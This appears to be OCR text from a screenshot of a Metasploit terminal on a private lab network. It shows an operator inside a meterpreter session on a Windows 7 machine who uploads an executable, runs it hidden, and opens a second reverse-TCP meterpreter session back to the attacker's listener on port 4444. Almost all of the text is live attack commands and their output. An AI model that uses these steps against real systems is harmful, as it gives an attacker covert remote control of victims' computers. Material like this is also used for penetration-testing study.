 Applications Places Sun Apr 5, 12:31 AM root
root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
[*] Starting interaction with 1...
meterpreter > pwd
C:\temp
meterpreter > upload /tmp/bob2.exe
[*] uploading  : /tmp/bob2.exe -> /tmp/bob2.exe
[-] core_channel_open: Operation failed: The system cannot find the path specified.
meterpreter > upload /tmp/bob2.exe .
[*] uploading  : /tmp/bob2.exe -> .
[*] uploaded   : /tmp/bob2.exe -> .\bob2.exe
meterpreter > execute -H -f bob2.exe
Process 3424 created.
meterpreter >
[*] Sending stage (785920 bytes) to 172.16.102.141
meterpreter > [*] Meterpreter session 3 opened (172.16.102.137:4444 -> 172.16.102.141:1663) at 2015-04-05 00:30:49 -040
0
meterpreter > background
[*] Backgrounding session 1...
msf payload(meterpreter_reverse_tcp) > sessions
Active sessions
===============
Id  Type                   Information                   Connection
--  ----                   -----------                   ----------
1   meterpreter x86/win32  WIN7X64DEV\user @ WIN7X64DEV  172.16.102.137:4444 -> 172.16.102.141:1661 (172.16.102.141)
3   meterpreter x86/win32  WIN7X64DEV\user @ WIN7X64DEV  172.16.102.137:4444 -> 172.16.102.141:1663 (172.16.102.141)
msf payload(meterpreter_reverse_tcp) > sessions -i 3
root@attack: ~/metas... [root@attack: ~/metas... [rdp] [Alternative Payloads ... [Passwords • (module... [root@attack: ~/metas... [a • - Sublime Text 2 ... rdesktop - 172.16.10...